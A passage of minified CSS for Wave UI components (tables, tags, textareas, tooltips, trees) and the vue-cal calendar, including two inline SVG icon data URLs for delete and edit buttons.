solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__footer .w-table__cell{padding-top:4px;padding-bottom:4px}.w-table__pagination{display:flex;align-items:center;justify-content:flex-end;gap:8px;padding:4px 8px}.w-table__pagination .w-pagination__items-per-page{flex:0 0 auto;text-align:right}.w-table__pagination .pages-wrap{display:flex;padding-left:1px;padding-right:1px;max-height:4.5em;gap:2px;overflow-y:hidden}.w-table__pagination .w-pagination__page{font-size:.9em;aspect-ratio:1;min-width:0;overflow:hidden;color:rgba(var(--w-base-color-rgb),.65);background-color:rgba(var(--w-base-bg-color-rgb),.4)}.w-table__pagination .w-pagination__page:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__page:active:before{background-color:var(--w-primary-color);opacity:.2}.w-table__pagination .w-pagination__page--active{font-weight:700;color:var(--w-primary-color)}.w-table__pagination .w-pagination__page--active:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__results{white-space:nowrap;text-align:right}.w-table--mobile{display:flex}.w-table--mobile thead{display:none}.w-table--mobile tbody{display:flex;flex-direction:column;flex-grow:1}.w-table--mobile tr{display:flex;flex-direction:column;flex-grow:1;padding-top:4px;padding-bottom:4px}.w-table--mobile .w-table__cell{display:flex;padding-left:8px;padding-right:8px}.w-table--mobile tr:not(.no-data) .text-center,.w-table--mobile tr:not(.no-data) .text-right{text-align:left}.w-table--mobile .w-table__cell:before{content:attr(data-label);font-weight:700;width:6.5em;padding-right:.5em;display:inline-flex}.w-table--mobile .no-data .w-table__cell:before{display:none}.w-table--mobile .w-table__progress-bar{display:table-row}.w-table--mobile .w-table__progress-bar td{display:table-cell}.w-table--mobile .w-table__progress-bar td:before{display:none}.w-tag{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.08);background-color:rgba(var(--w-base-bg-color-rgb),.85);padding-left:8px;padding-right:8px;cursor:default;user-select:none}.w-tag--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{color:rgba(var(--w-base-bg-color-rgb),.95)}.w-tag--outline{background-color:transparent;border-color:currentColor}.w-tag--no-border{border-color:transparent}.w-tag--round{border-radius:99em}.w-tag--tile{border-radius:initial}.w-tag--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tag.size--xs{font-size:10px;line-height:12px;padding:1px 4px}.w-tag.size--sm{font-size:11px;line-height:13px;padding:1px 4px}.w-tag.size--md{font-size:12px;line-height:16px;padding-top:1px;padding-bottom:1px}.w-tag.size--lg{font-size:15px;line-height:19px;padding-top:2px;padding-bottom:2px}.w-tag.size--xl{font-size:18px;line-height:22px;padding-top:4px;padding-bottom:4px}.w-tag--clickable{cursor:pointer;user-select:none;-webkit-tap-highlight-color:transparent}.w-tag--clickable .w-tag__closable{margin-left:3px;margin-right:-3px;padding:1px;transition:.25s}.w-tag--clickable.size--lg .w-tag__closable,.w-tag--clickable.size--xl .w-tag__closable{margin-right:-2px;padding:2px}.w-tag--clickable:hover .w-tag__closable{background-color:rgba(var(--w-contrast-bg-color-rgb),.1)}.w-tag--clickable:before{content:"";position:absolute;inset:0;opacity:0;background-color:transparent;border-radius:3px;transition:.2s}.w-tag--clickable.w-tag--round:before{border-radius:inherit}.w-tag--clickable:hover:before{background-color:currentColor;opacity:.06}.w-tag--clickable--dark:hover:before{background-color:rgba(var(--w-base-bg-color-rgb),.12);opacity:1}.w-tag--clickable--outline:hover:before,.w-tag--clickable--text:hover:before{background-color:currentColor;opacity:.12}.w-tag--clickable:focus:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:focus:before{background-color:rgba(var(--w-base-bg-color-rgb),.12)}.w-tag--clickable--outline:focus:before,.w-tag--clickable--text:focus:before{background-color:currentColor;opacity:.12}.w-tag--clickable:active:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:active:before{background-color:rgba(var(--w-base-bg-color-rgb),.2)}.w-tag--clickable--outline:active:before,.w-tag--clickable--text:active:before{background-color:currentColor;opacity:.2}.w-textarea{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;font-size:14px}.w-textarea--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea__textarea-wrap{position:relative;display:inline-flex;flex:1 1 auto;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-textarea[class^=bdrs] .w-textarea__textarea-wrap,.w-textarea[class*=" bdrs"] .w-textarea__textarea-wrap{border-radius:inherit}.w-textarea--floating-label .w-textarea__textarea-wrap{margin-top:16px}.w-textarea__textarea-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-textarea__textarea-wrap--tile{border-radius:initial}.w-textarea__textarea-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-textarea--focused .w-textarea__textarea-wrap{border-color:currentColor}.w-textarea__textarea-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-textarea--focused .w-textarea__textarea-wrap--underline:after{transform:scaleX(1)}.w-textarea__textarea{width:100%;height:100%;font:inherit;line-height:1.2;color:inherit;background:none;border:none;outline:none;padding:4px 8px;resize:none}.w-textarea--resizable .w-textarea__textarea{resize:vertical}.w-textarea--no-padding .w-textarea__textarea{padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__textarea{padding-left:27px}.w-textarea--inner-icon-right .w-textarea__textarea{padding-right:27px}.w-textarea--disabled .w-textarea__textarea{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--disabled input::placeholder{color:inherit}.w-textarea__icon{position:absolute;margin-top:4px}.w-textarea__icon--inner-left{left:6px}.w-textarea__icon--inner-right{right:6px}.w-textarea--no-padding .w-textarea__icon--inner-left{left:1px}.w-textarea--no-padding .w-textarea__icon--inner-right{right:1px}.w-textarea--focused .w-textarea__icon{color:currentColor}.w-textarea--disabled .w-textarea__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea__label{transition:color .25s;cursor:pointer;align-self:flex-start;user-select:none}.w-textarea__label--left{margin-top:4px;margin-right:8px}.w-textarea__label--right{margin-top:4px;margin-left:8px}.w-textarea--disabled .w-textarea__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--readonly.w-textarea--empty .w-textarea__label{opacity:.5;cursor:auto}.w-textarea__label--inside{position:absolute;top:4px;left:0;padding-left:8px;white-space:nowrap;transform:translateY(0);pointer-events:none}.w-textarea--no-padding .w-textarea__label--inside{left:0;padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__label--inside{left:18px}.w-textarea--no-padding.w-textarea--inner-icon-left .w-textarea__label--inside{left:26px}.w-textarea--floating-label .w-textarea__label--inside{transform-origin:0 0;transition:.25s ease}.w-textarea--focused.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside{transform:translateY(-130%) scale(.85)}.w-textarea--focused.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside{left:0}.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{left:0}.w-timeline{margin-left:4px}.w-timeline--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline-item{padding-left:20px;padding-bottom:12px;list-style-type:none;position:relative}.w-timeline-item:last-child{padding-bottom:0}.w-timeline-item__bullet{position:absolute;top:2px;left:0;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:1em;border:1px solid currentColor;width:14px;aspect-ratio:1;min-width:0;transform:translate(-50%);z-index:1}.w-timeline-item__bullet.w-icon{border:none}.w-timeline-item:last-child:after{display:none}.w-timeline-item:after{content:"";position:absolute;top:2px;bottom:-2px;left:-1px;border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.25)}.w-toolbar{position:relative;display:flex;flex:1 1 auto;align-items:center;padding:8px 12px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:10}.w-toolbar--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--absolute,.w-toolbar--fixed{top:0;left:0;right:0}.w-toolbar--absolute{position:absolute}.w-toolbar--fixed{position:fixed}.w-toolbar--absolute.w-toolbar--vertical,.w-toolbar--fixed.w-toolbar--vertical{top:0;bottom:0}.w-toolbar--absolute.w-toolbar--left,.w-toolbar--fixed.w-toolbar--left{left:0;right:auto}.w-toolbar--absolute.w-toolbar--right,.w-toolbar--fixed.w-toolbar--right{left:auto;right:0}.w-toolbar--top{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--bottom{bottom:0;top:auto;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--vertical{padding:8px;flex-direction:column;flex-grow:0;flex-shrink:0}.w-toolbar--left{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--right{right:0;left:auto;border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--no-border,.w-toolbar--shadow{border-width:0}.w-toolbar--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-app>.w-toolbar{z-index:200}.w-card__title .w-toolbar{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__actions .w-toolbar{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__content .w-toolbar--left{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-card__content .w-toolbar--right{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-tooltip{display:table;position:absolute;padding:4px 6px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);background-color:rgb(var(--w-base-bg-color-rgb));pointer-events:none;color:rgb(var(--w-base-color-rgb));align-items:center;max-width:300px;width:max-content;z-index:100}.w-tooltip--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--fixed{position:fixed;z-index:1000}.w-tooltip--tile{border-radius:0}.w-tooltip--round{border-radius:99em;padding:4px 10px}.w-tooltip--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tooltip--no-border{border:none}.w-tooltip--top{margin-top:-12px}.w-tooltip--bottom{margin-top:12px}.w-tooltip--left{margin-left:-12px}.w-tooltip--right{margin-left:12px}.w-tooltip.size--xs{font-size:.75rem}.w-tooltip.size--sm{font-size:.83rem}.w-tooltip.size--md{font-size:.9rem}.w-tooltip.size--lg{font-size:1rem}.w-tooltip.size--xl{font-size:1.1rem}.w-tooltip--custom-transition{transform:none}.w-tooltip--no-border:after{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip--no-border.w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip--no-border.w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip--no-border.w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip--no-border.w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip:not(.w-tooltip--no-border):before{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:before{transform:none;top:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:before{transform:none;top:auto;bottom:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:before{transform:none;left:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:before{transform:none;left:auto;right:7px}.w-tooltip:not(.w-tooltip--no-border):after{content:"";position:absolute;width:0;height:0;border:6px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip-slide-fade-up-enter-active,.w-tooltip-slide-fade-up-leave-active,.w-tooltip-slide-fade-down-enter-active,.w-tooltip-slide-fade-down-leave-active,.w-tooltip-slide-fade-left-enter-active,.w-tooltip-slide-fade-left-leave-active,.w-tooltip-slide-fade-right-enter-active,.w-tooltip-slide-fade-right-leave-active{transition:margin .25s ease-in-out,opacity .25s ease-in-out}.w-tooltip-slide-fade-up-enter-from,.w-tooltip-slide-fade-up-leave-to{margin-top:-8px;opacity:0}.w-tooltip-slide-fade-down-enter-from,.w-tooltip-slide-fade-down-leave-to{margin-top:8px;opacity:0}.w-tooltip-slide-fade-left-enter-from,.w-tooltip-slide-fade-left-leave-to{margin-left:-8px;opacity:0}.w-tooltip-slide-fade-right-enter-from,.w-tooltip-slide-fade-right-leave-to{margin-left:8px;opacity:0}.w-tree{margin:0}.w-tree__item{list-style-type:none}.w-tree__item--leaf{margin-left:22px}.w-tree--no-expand-button .w-tree__item--leaf{margin-left:0}.w-tree__item-label{position:relative;display:inline-flex;align-items:center;user-select:none}.w-tree__item-label:before{content:"";position:absolute;inset:-1px -6px -1px -2px;border-radius:4px}.w-tree__item-label:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-tree__item-label:focus-visible:before{background-color:var(--w-primary-color);opacity:.15}.w-tree.w-tree--selectable .w-tree__item-label{cursor:pointer}.w-tree.w-tree--selectable .w-tree__item--disabled .w-tree__item-label{cursor:auto}.w-tree__item--leaf .w-tree__item-label:before{left:-4px;right:-4px}.w-tree__item--selected>.w-tree__item-label:before{background-color:var(--w-primary-color);opacity:.25}.w-tree__item--disabled .w-tree__item-label{opacity:.5}.w-tree__item--disabled .w-tree__item-label:before{display:none}.w-tree__item-expand{margin-right:2px}.w-tree__item--branch>.w-tree__item-label{cursor:pointer}.w-tree__item--disabled>.w-tree__item-label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-tree__item--unexpandable>.w-tree__item-label{margin-left:22px;cursor:auto}.w-tree--disabled .w-tree__item-label{cursor:auto}.w-tree--disabled .w-tree__item--branch>.w-tree__item-label{opacity:.5}.w-tree__item-icon{margin-right:4px}.w-tree .w-tree{margin-left:20px}.vuecal__weekdays-headings{border-bottom:1px solid #ddd;margin-bottom:-1px}.vuecal--week-numbers .vuecal__weekdays-headings,.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:3em}.vuecal--view-with-time.vuecal--twelve-hour .vuecal__weekdays-headings{font-size:.9em;padding-left:4em}.vuecal--overflow-x.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:0}.vuecal__heading{width:100%;height:2.8em;font-weight:400;justify-content:center;text-align:center;align-items:center;position:relative;overflow:hidden}.vuecal__heading>.vuecal__flex{width:100%;height:100%;align-items:initial!important}.vuecal--sticky-split-labels .vuecal__heading{height:3.4em}.vuecal--month-view .vuecal__heading,.vuecal--week-view .vuecal__heading,.vuecal--day-view .vuecal__heading{width:14.2857%}.vuecal--hide-weekends.vuecal--month-view .vuecal__heading,.vuecal--hide-weekends.vuecal--week-view .vuecal__heading,.vuecal--hide-weekends.vuecal--day-view .vuecal__heading,.vuecal--years-view .vuecal__heading{width:20%}.vuecal--year-view .vuecal__heading{width:33.33%}.vuecal__heading .weekday-label{flex-shrink:0;display:flex;justify-content:center;align-items:center}.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .small,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal .vuecal__split-days-headers{align-items:center}@media screen and (max-width: 550px){.vuecal__heading{line-height:1.2}.vuecal__heading .small,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--overflow-x .vuecal__heading .small,.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}@media screen and (max-width: 450px){.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .small,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}.vuecal__header button{outline:none;font-family:inherit}.vuecal__menu{padding:0;margin:0;list-style-type:none;justify-content:center;background-color:#00000005}.vuecal__view-btn{background:none;border:none;padding:.3em 1em;height:2.2em;font-size:1.3em;border-bottom:0 solid currentColor;cursor:pointer;color:inherit;box-sizing:border-box;transition:.2s}.vuecal__view-btn--active{border-bottom-width:2px;background:rgba(255,255,255,.15)}.vuecal__title-bar{background-color:#0000001a;display:flex;align-items:center;text-align:center;justify-content:space-between;font-size:1.4em;line-height:1.3;min-height:2em}.vuecal--xsmall .vuecal__title-bar{font-size:1.3em}.vuecal__title{position:relative;justify-content:center}.vuecal__title button{cursor:pointer;background:none;border:none}.vuecal__title button.slide-fade--left-leave-active,.vuecal__title button.slide-fade--right-leave-active{width:100%}.vuecal__today-btn{position:relative;align-items:center;display:flex;font-size:.8em;background:none;border:none}.vuecal__today-btn span.default{font-size:.8em;padding:3px 6px;text-transform:uppercase;cursor:pointer}.vuecal__arrow{cursor:pointer;position:relative;z-index:1;background:none;border:none;white-space:nowrap}.vuecal__arrow--prev{margin-left:.6em}.vuecal__arrow--next{margin-right:.6em}.vuecal__arrow i.angle{display:inline-block;border:solid currentColor;border-width:0 2px 2px 0;padding:.25em;transform:rotate(-45deg)}.vuecal__arrow--prev i.angle{border-width:2px 0 0 2px}.vuecal__arrow--highlighted,.vuecal__today-btn--highlighted,.vuecal__view-btn--highlighted{position:relative;background-color:#0000000a}.vuecal__arrow--highlighted *,.vuecal__today-btn--highlighted *,.vuecal__view-btn--highlighted *{pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:before,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:before,.vuecal__view-btn--highlighted:after{content:"";background-color:inherit;animation:sonar .8s infinite ease-out;position:absolute;top:50%;left:50%;pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__today-btn--highlighted:before,.vuecal__view-btn--highlighted:before{width:3em;height:3em;border-radius:3em;margin-top:-1.5em;margin-left:-1.5em}.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:after{animation-duration:1.5s;animation-delay:.1s;width:2.6em;height:2.6em;border-radius:2.6em;margin-top:-1.3em;margin-left:-1.3em}@keyframes sonar{0%,20%{opacity:1}to{transform:scale(2.5);opacity:0}}@media screen and (max-width: 450px){.vuecal__title{font-size:.9em}.vuecal__view-btn{padding-left:.6em;padding-right:.6em}}@media screen and (max-width: 350px){.vuecal__view-btn{font-size:1.1em}}.vuecal__event{color:#666;background-color:#f8f8f8cc;position:relative;box-sizing:border-box;left:0;width:100%;z-index:1;transition:box-shadow .3s,left .3s,width .3s;overflow:hidden}.vuecal--no-time .vuecal__event{min-height:8px}.vuecal:not(.vuecal--dragging-event) .vuecal__event:hover{z-index:2}.vuecal__cell .vuecal__event *{-webkit-user-select:text;-moz-user-select:text;user-select:text}.vuecal--view-with-time .vuecal__event:not(.vuecal__event--all-day){position:absolute}.vuecal--view-with-time .vuecal__bg .vuecal__event--all-day{position:absolute;top:0;bottom:0;z-index:0;opacity:.6;width:auto;right:0}.vuecal--view-with-time .vuecal__all-day .vuecal__event--all-day{position:relative;left:0}.vuecal__event--background{z-index:0}.vuecal__event--focus,.vuecal__event:focus{box-shadow:1px 1px 6px #0003;z-index:3;outline:none}.vuecal__event.vuecal__event--dragging{opacity:.7}.vuecal__event.vuecal__event--static{opacity:0;transition:opacity .1s}@-moz-document url-prefix(){.vuecal__event.vuecal__event--dragging{opacity:1}}.vuecal__event-resize-handle{position:absolute;bottom:0;left:0;right:0;height:1em;background-color:#ffffff4d;opacity:0;transform:translateY(110%);transition:.3s;cursor:ns-resize}.vuecal__event:hover .vuecal__event-resize-handle,.vuecal__event:focus .vuecal__event-resize-handle,.vuecal__event--focus .vuecal__event-resize-handle,.vuecal__event--resizing .vuecal__event-resize-handle{opacity:1;transform:translateY(0)}.vuecal__event--dragging .vuecal__event-resize-handle{display:none}.vuecal__event-delete{position:absolute;top:0;left:0;right:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:1.4em;line-height:1.4em;background-color:#dd3333d9;color:#fff;z-index:0;cursor:pointer;transform:translateY(-110%);transition:.3s}.vuecal__event .vuecal__event-delete{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--full-height-delete .vuecal__event-delete{height:auto;bottom:0}.vuecal--full-height-delete .vuecal__event-delete:before{content:"";width:1.7em;height:1.8em;display:block;background-image:url('data:image/svg+xml;utf8,<svg width="512" height="512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.5a10.5 10.5 0 100 21 10.5 10.5 0 000-21zm5 14.1c.2 0 .2.2.2.2l-.1.3-1 1-.3.1h-.2L12 13.5l-3.5 3.6h-.3-.3l-1-1v-.4-.2l3.6-3.6-3.6-3.5A.4.4 0 017 8l1-1 .3-.2c.1 0 .2 0 .2.2l3.6 3.5L15.6 7l.2-.2c.1 0 .2 0 .3.2l1 1v.5L13.5 12z" fill="%23fff" opacity=".9"/></svg>')}.vuecal__event--deletable .vuecal__event-delete{transform:translateY(0);z-index:1}.vuecal__event--deletable.vuecal__event--dragging .vuecal__event-delete{opacity:0;transition:none}.vuecal--month-view .vuecal__event-title{font-size:.85em}.vuecal--short-events .vuecal__event-title{text-align:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 3px}.vuecal__event-title,.vuecal__event-content{-webkit-hyphens:auto;hyphens:auto}.vuecal__event-title--edit{border-bottom:1px solid transparent;text-align:center;transition:.3s;color:inherit;background-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M442 150l-39 39-80-80 39-39q6-6 15-6t15 6l50 50q6 6 6 15t-6 15zM64 368l236-236 80 80-236 236H64v-80z" fill="%23000" opacity=".4"/></svg>');background-repeat:no-repeat;background-position:120% .15em;background-size:.4em;outline:none;width:100%}.vuecal__event-title--edit:hover,.vuecal__event-title--edit:focus{border-color:#0006;background-position:99% .15em;background-size:1.2em}.vuecal__cell{position:relative;width:100%;display:flex;justify-content:center;align-items:center;text-align:center;transition:.15s ease-in-out background-color}.vuecal__cells.month-view .vuecal__cell,.vuecal__cells.week-view .vuecal__cell{width:14.2857%}.vuecal--hide-weekends .vuecal__cells.month-view .vuecal__cell,.vuecal--hide-weekends .vuecal__cells.week-view .vuecal__cell,.vuecal__cells.years-view .vuecal__cell{width:20%}.vuecal__cells.year-view .vuecal__cell{width:33.33%}.vuecal__cells.day-view .vuecal__cell{flex:1}.vuecal--overflow-x.vuecal--day-view .vuecal__cell{width:auto}.vuecal--click-to-navigate .vuecal__cell:not(.vuecal__cell--disabled){cursor:pointer}.vuecal--view-with-time .vuecal__cell,.vuecal--week-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits),.vuecal--day-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits){display:block}.vuecal__cell.vuecal__cell--has-splits{flex-direction:row;display:flex}.vuecal__cell:before{content:"";position:absolute;z-index:0;inset:0 -1px -1px 0;border:1px solid rgba(196,196,196,.25)}.vuecal--overflow-x.vuecal--day-view 